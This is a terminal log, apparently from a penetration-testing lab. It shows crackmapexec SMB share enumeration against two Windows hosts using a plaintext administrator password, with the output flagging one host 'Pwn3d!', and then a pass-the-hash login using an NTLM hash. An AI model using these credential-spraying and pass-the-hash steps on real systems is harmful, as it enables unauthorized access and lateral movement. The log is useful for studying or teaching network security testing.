 ┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --shares
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:WIN-P6KD23KACIJ) (domain:WIN-P6KD23KACIJ) (signing:Fal
se) (SMBv1:True)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [+] WIN-P6KD23KACIJ\administrator:aab+1s (Pwn3d!)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [+] Enumerated shares
SMB 192.168.10.173 445 WIN-P6KD23KACIJ Share Permissions Remark
SMB 192.168.10.173 445 WIN-P6KD23KACIJ ----- ----------- ------
SMB 192.168.10.173 445 WIN-P6KD23KACIJ ADMIN$ READ,WRITE 远程管理
SMB 192.168.10.173 445 WIN-P6KD23KACIJ C$ READ,WRITE 默认共享
SMB 192.168.10.173 445 WIN-P6KD23KACIJ IPC$ 远程 IPC
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.83 -u airs-win7 -p aab+1s --shares
SMB 192.168.10.83 445 AIRS-PC [*] Windows 7 Enterprise 7600 x64 (name:AIRS-PC) (domain:airs-PC) (signing:False) (SMBv1:True)
SMB 192.168.10.83 445 AIRS-PC [+] airs-PC\airs-win7:aab+1s
SMB 192.168.10.83 445 AIRS-PC [+] Enumerated shares
SMB 192.168.10.83 445 AIRS-PC Share Permissions Remark
SMB 192.168.10.83 445 AIRS-PC ----- ----------- ------
SMB 192.168.10.83 445 AIRS-PC ADMIN$ 远程管理
SMB 192.168.10.83 445 AIRS-PC C$ 默认共享
SMB 192.168.10.83 445 AIRS-PC IPC$ 远程 IPC
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.83 -u airs-win7 -H 04cea78fa35a5be51f4aee6375651e8a --shares
SMB 192.168.10.83 445 AIRS-PC [*] Windows 7 Enterprise 7600 x64 (name:AIRS-PC) (domain:airs-PC) (signing:False) (SMBv1:True)
SMB 192.168.10.83 445 AIRS-PC [+] airs-PC\airs-win7:04cea78fa35a5be51f4aee6375651e8a
SMB 192.168.10.83 445 AIRS-PC [+] Enumerated shares
SMB 192.168.10.83 445 AIRS-PC Share Permissions Remark
SMB 192.168.10.83 445 AIRS-PC ----- ----------- ------
SMB 192.168.10.83 445 AIRS-PC ADMIN$ 远程管理
SMB 192.168.10.83 445 AIRS-PC C$ 默认共享
SMB 192.168.10.83 445 AIRS-PC IPC$ 远程 IPC